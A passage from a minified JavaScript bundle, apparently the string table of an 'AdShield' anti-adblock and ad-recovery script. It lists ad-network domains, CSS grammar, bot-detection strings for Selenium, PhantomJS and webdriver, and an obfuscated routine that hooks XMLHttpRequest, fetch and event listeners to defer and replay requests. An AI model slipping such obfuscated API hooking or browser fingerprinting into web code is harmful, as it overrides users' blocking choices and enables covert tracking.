feature.","<length-percentage>|closest-side|farthest-side","springserve.com","start","matrix( <number>#{6} )","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Parse error: ","reserved1Output","nn_","a-mo.net","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","navigator.connection is undefined","pathname","canvas",")-token","sourceMap","<length>||<color>","as_handler_set","<'right'>","chained|none","window.top.confiant.services().onASTAdLoad","compact","Favicon loading failed. Media negotiations will be suppressed.","Intl","most-width|most-height|most-block-size|most-inline-size","parseWithFallback","content-box|padding-box|border-box","undefined","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","auto|[over|under]&&[right|left]?","parseFromString","<'margin-bottom'>","JSON_parse","errArgs","throw new Error();","advertiserId","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","2mdn.net","text/html","event_sample_ratio","<forgiving-selector-list>","boolean-expr","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","pluginsLength",'div[aria-label="Ads"]',"/negotiate/v2/image?width=","text-ads","https://ad-delivery.net/px.gif?ch=1","create","start|end|left|right|center|justify|match-parent","<length-percentage>|min-content|max-content|auto","rotateY( [<angle>|<zero>] )",", y: ","rubiconproject.com","reference","parse","blur","all","_grecaptcha_ready","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","gstatic.com","[<length-percentage>|left|center|right]#","Raw",'meta[name="as-event-handler-added"]',"-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<empty string>","advertisement-holder","constructor","https://ads.nicovideo.jp","reduce","_validateMapping","margin-bottom","consumeUntilLeftCurlyBracketOrSemicolon","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","jg7y.quizlet.com","[csstree-match] BREAK after ","Chrome/","HyphenMinus is expected","Identifier is expected","static.doubleclick.net","args","generatedLine","normal|[light|dark|<custom-ident>]+&&only?","semicolon-token","timeout","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","electron","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","phantomjs","<'justify-self'>|anchor-center","calc( <calc-sum> )","Element_ariaLabel","eventStatus","svh","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","text-ad-links","decodeId","https://ap.lijit.com/rtb/bid","getEvents","tokenIndex","larger|smaller","get","https://prebid.trustedstack.com/rtb/trustedstack","window.top.apstag.runtime.callCqWrapper","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","even","next","throw","webdriver","Hash","http://api.dable.io/widgets/","eof","none|strict|content|[[size||inline-size]||layout||style||paint]","SharedWorker","Mismatch","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","] by [","number","url( <string> <url-modifier>* )|<url-token>","Brian Paul","__hooked_preframe","Terminate - as_test is not present (checked URL param and LocalStorage)","lvw","visible|auto|hidden","<calc-product> [['+'|'-'] <calc-product>]*","[restore-rejections] restoreDeferredRejections__adblock","NodeList","HTMLSourceElement_srcset","<frequency>|<percentage>","https://css-load.com","https://ad.yieldlab.net/yp","ReadableStream is not supported in fetchLater","AdShield API cmd","adSlot","Node_textContent","httpEquiv","perspective( [<length [0,∞]>|none] )","getPrototypeOf","race","-src","abs","<absolute-size>|<relative-size>|<length-percentage>","createElement","calc(","Event_stopPropagation","pbxai.com","option sameSite is invalid","orbidder.otto.de","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","content-box|border-box","promise","worldhistory.org","omid_message_method","<number>|<angle>","Array","Failed to load profile: ","-webkit-calc(","translateY( <length-percentage> )","HTMLLinkElement_rel","Unknown node type: ","iterator","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","cqw","ocelot.studio","googletag","browserLanguage","addAtrule_","read-only|read-write|read-write-plaintext-only","STYLE","stylesheetUrlsToLoadBeforeHooking","Function"," > ","setSourceContent","document.createElement","isVisibleElement","&error=","flow|flow-root|table|flex|grid|ruby","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","getUserIds","s.amazon-adsystem.com","inventories_key","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","javascript:","unhandled exception - ","intervalId","webcontentassessor.com","<urange>#","auto|isolate","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Invalid protect url prefix: ","max","static|relative|absolute|sticky|fixed|-webkit-sticky","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","1601583DpMRXR","toUTCString","eval","[from-image||<resolution>]&&snap?","doubleverify.com","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","api","clientWidth","poster","as-event-handler-added","navigator.permissions.query is not a function","shift","crwdcntrl.net","auto|<time>","true|false","/prebid.js","N3k6eDIxOF1VI05DfW5XYU1Te0w=","[common-ligatures|no-common-ligatures]","eventName","data:","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","_last","navigator.webdriver is undefined","only","Field `","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","[<length>{2,3}&&<color>?]","ADM ("," used broken syntax definition ","element display none important","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","[jis78|jis83|jis90|jis04|simplified|traditional]","baseline|sub|super|<svg-length>","blocking_acceptable_ads","webkitTemporaryStorage","atan2( <calc-sum> , <calc-sum> )","selectorText","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","head","<single-transition>#","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","silent","compareByGeneratedPositionsDeflated","getOwnPropertyDescriptor","width|height|block|inline|self-block|self-inline","readyState","indexww.com","acos( <calc-sum> )","none|<url>","XMLHttpRequest_send","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","navigator.plugins.length is undefined","<counter-style-name>|symbols( )","argument val is invalid","cachedResultIsInAdIframe","[restore-rejections] handleQueued fetch","<bg-clip>#","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<'top'>{1,4}","https://imasdk.googleapis.com","<'border-style'>","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","af8d5326","Notification","columns","aborted","open-quote|close-quote|no-open-quote|no-close-quote","navigator.plugins is undefined","freeze","atrulePrelude","https://consent.yorkshirepost.co.uk","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","neoera-cdn.relevant-digital.com","window.process is","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","srcdoc","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","rem","normal|italic|oblique <angle>{0,2}","children","microad.net","https://cmp.travelbook.de","gzip","proper.io","ownKeys","GeneralEnclosed","pbjsList","HTMLScriptElement","First-party image load failed","Identifier, string or comma is expected","safe","doubleclick.net","<'inset'>","[alternate||[over|under]]|inter-character","player","domain switched","fo2nsdf","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","performance","Feature","declarationList","invalid protect-id prefix: ","syntaxStack","programme-tv.net","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","no-limit|<integer>","none|element|text","contains","log","httpOnly","aditude.io","<'inline-size'>","isElementDisplayNoneImportant","declaration","media","adsafeprotected.com","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","adsappier.com","HEAD","tunebat.com","'[' <custom-ident>* ']'",", sample_ratio=","as_trace_id","isNameCharCode","xhr.onreadystatechange not set","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","allowPrebid","htlb.casalemedia.com","liadm.com","script_abort","computed","clamp( <calc-sum>#{3} )","default|none","Script","baseURI","device-cmyk( <number>#{4} )","HTMLAnchorElement_search","\x3c!--","HTMLSourceElement","kind","<body","hsl|hwb|lch|oklch","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","findDeclarationValueFragments","querySelector","wpsstaticieplsg.b-cdn.net","tokens","Operator","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","percentage-token","delim-token",", scrollX: ","adapi.inlcorp.com","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","meta","Math","Window_name","eventId=","uBlock Origin","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","ad-unit","CDO-token","infinite|<number>","createContextualFragment","toStringTag","<bg-image>#","skimresources.com","normal|reset|<number>|<percentage>","isParentsDisplayNone","colon-token","no purpose 1 consent","auto||<ratio>","<shape>|auto","mediaText","normal|sub|super","aW5wdXQ=","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","innerHeight","createObjectURL","TopLevelCss","window.top.document.domain;","import('","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","ContentWindow not found","navigator.connection.rtt is undefined","<declaration-value>","Failed to get key from: ","nexx360.io","<'inset-inline-start'>","smilewanted.com","auto|<string>","HTMLAnchorElement_hash","Element_tagName","[proportional-nums|tabular-nums]","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","none|left|right|both|inline-start|inline-end","inventoryId","none|discard-before||discard-after||discard-inner","MozAppearance","lr-tb|rl-tb|tb-rl|lr|rl|tb","tel:","visualViewport","` for ","pos","level","isBalanceEdge","opacity( [<number-percentage>] )","DocumentFragment_querySelector","contents","thebrighttag.com","response","kumo.network-n.com","[[auto|<length-percentage>]{1,2}]#","seedtag.com","<time>#","redirect.frontend.weborama.fr","supplierId","fill","https://consent.manchesterworld.uk","https://mp.4dex.io/prebid","ms, passcode: ","placeholder-slot","important","pagehide","cp.edl.co.kr","removeProperty","auto|none|antialiased|subpixel-antialiased","pubexchange.com","HTMLMediaElement_src","matchProperty","MSG_ACK","AtrulePrelude","read","_sourceRoot","redirected","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","cefsharp","<'border-top-left-radius'>","layer","DOMContentLoaded","<'padding-left'>","none|circle|disc|square","gecko","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","quantumdex.io","adcontainer","onmousedown","not-","<pseudo-element-selector> <pseudo-class-selector>*","consentmanager.net","Reflect","topics.authorizedvault.com","cmpChar","close-error-report","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","PerformanceEntry","https://s.html-load.com","skewX( [<angle>|<zero>] )","toString","<'margin-inline'>","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Terminate - memory limit threshold","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","ads_","normal|reverse|alternate|alternate-reverse","nightmare","kayzen.io","ACK_INVISIBLE","direction","none|all|[digits <integer>?]","ad.as.amanad.adtdp.com","max( <calc-sum># )","e6d29821","sn_ad_label_",'meta[name="',"interstitial","fansided.com","<'margin-block'>"," not an object","display none excluding pro","api.adiostech.com","<length-percentage>&&hanging?&&each-line?","JlhEX1FPaE1ybHRwUjFjNHpHClk=","document.documentElement is undefined","_names","<time>|none|x-weak|weak|medium|strong|x-strong","pub.doubleverify.com","<'max-block-size'>",", width: ","fuse","connectid.analytics.yahoo.com","_as_prehooked_functions","div#contents","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","isInRootIframe","0|1","__as_new_xhr_data","Response","isTargetUrl","error on googletag.pubads()","<length-percentage>|<flex>|min-content|max-content|auto","getLocationRange","loader","as_console","_fa_","x-add-header-lengths","Declaration","defineProperty","anonymous","[src*=","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","creativeId",". Please enable 3rd-party image loading.","none|<track-list>|<auto-track-list>","esp.rtbhouse.com","is_blocking_ads","<'position-try-order'>? <'position-try-fallbacks'>","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","Atrule","versions","dump","none|zoom","exports","not_blocking_ads",'[id*="',"anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","floor","SYN","findLastIndex"," or hex digit","asadcdn.com","getTargeting","<'align-self'> <'justify-self'>?","[stretch|repeat|round|space]{1,2}","flux-cdn.com","v9-","slice|clone","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","<image>|<color>","sandbox","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","childNodes","chromium","/report","String_replace","hadronid.net","adblock_fingerprint","contents|none","image-src: display-none","bind","currentScript","callback","HTMLAnchorElement_ping","<'cue-before'> <'cue-after'>?","auto|thin|none","img_","false|true","chrome","cancelAnimationFrame","width not set properly","__as_ready_resolve","nonzero|evenodd","redirect","asin( <calc-sum> )","CSSStyleSheet_insertRule","ZmthZA==","HTMLAnchorElement_protocol","isEncodedId","all|<custom-ident>","Element_setAttributeNS","tokenEnd","blocking_ads","AdShield API","ad01","first","stndz-","petbook-magazine.com","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","hash","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","hashchange","https://c.html-load.com","<'top'>{1,2}","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","scheme","[full-width|proportional-width]","integrity","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","dotted|solid|space|<string>","calledSelenium","__fxdriver_evaluate","first-id.fr","s0.2mdn.net","string-api","Failed to detect bot: botd timeout","RegExp_test","<mask-reference>#","HTMLTableElement","isNaN","*[id]","removeChild","Blob","r2b2.io",'<div class="CAN_content">',"Element_removeAttribute","logs-partners.coupang.com","none|repeat( <length-percentage> )","api.receptivity.io","clientHeight","Element.remove","criteo.com","as_","setPAAPIConfigForGPT","; Partitioned","adx.digitalmatter.services","admanmedia.com","/view","fxios/","adnami.io","<bg-position>#","data-meta","getVersion","addProperty_","<'max-inline-size'>","useragent","documentFocus","HTMLStyleElement","country","set-cookie","[contextual|no-contextual]","Class extends value ",'":[{"id":"',"cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[AdShield API] cmd execution error:","Window_open","url","adroll.com","eatIdent","getAdUnitPath","getAdserverTargeting","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","close","<angle-percentage>{1,2}","requestAnimationFrame","<'height'>","bidder","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","substrToCursor","<blend-mode>|plus-lighter","components","Failed to load 3rd-party image. Please enable 3rd-party image loading.","fuseplatform.net","HTMLTableRowElement","anymind360.com","blockIVT","originalColumn","none|vertical-to-horizontal","matches",'<div class="',"5ab43d8d","cmd","recognizer","HTMLImageElement_src","span","__webdriverFunc","setAttributeNS","parseAtrulePrelude","getTime","970CVcCxp","<'border-bottom-right-radius'>","shouldApplyGdpr","fromEntries","out_of_page","'>'|'+'|'~'|['|' '|']","prototype"," node type","Unexpected combinator","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","normal|<string>","3rd-party fetch error: ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","yieldlove.com","compareByOriginalPositionsNoSource","HTMLMetaElement","<outline-radius>",".source","SIMID:","requestIdleCallback","fmget_targets","<font-weight-absolute>|bolder|lighter","IFrame","<complex-real-selector>#","ad.doorigo.co.kr","mimeTypesConsistent","succeedscene.com","general-enclosed","data-skip-protect-name","translateZ( <length> )","protectHtml","<shape-box>|fill-box|stroke-box|view-box","lvh","none|[<svg-length>+]#","__fpjs_d_m","middle","toPrimitive","samsungbrowser","https://bidder.criteo.com/cdb","cs.lkqd.net","show|hide","getType","frames","urlParse","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","push","dvh","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","freestar","Unknown context `","stpd.cloud","/favicon.png?","i|s","<relative-selector>#","<length>","is_blocking_acceptable_ads","xhr","upload","/dbm/ad","Element_className","<declaration>","_as_injected_functions","isActive","XMLHttpRequest","running|paused","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","options","lax","navigator.permissions is undefined","userAgent","setIsTcfNeeded","find","evaluate","encode","__gpp not found within timeout","content","insertRule","always|auto|avoid","Event","slotElementId","detections","Terminate - not active","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","[<line-names>|<name-repeat>]+","[left|right]||[top|bottom]","gacraft.jp","Lexer matching doesn't applicable for custom properties","[<function-token> <any-value>? )]|[( <any-value>? )]","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","inventories","test","fminer","<'inset-block-end'>","dogdrip.net","ads","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","dvw","number-token","closed","rch","scroll-position|contents|<custom-ident>",", height: ","as_test","j7p.jp","gw.geoedge.be","':' [before|after|first-line|first-letter]","none|blink","Document_getElementById","__selenium_unwrapped","walkContext","element out of viewable window","<number>|<percentage>|none","Element_getAttribute","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","none|<position>#","notificationPermissions signal unexpected behaviour","Comment","adform.net","nearest-neighbor|bicubic","function","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] 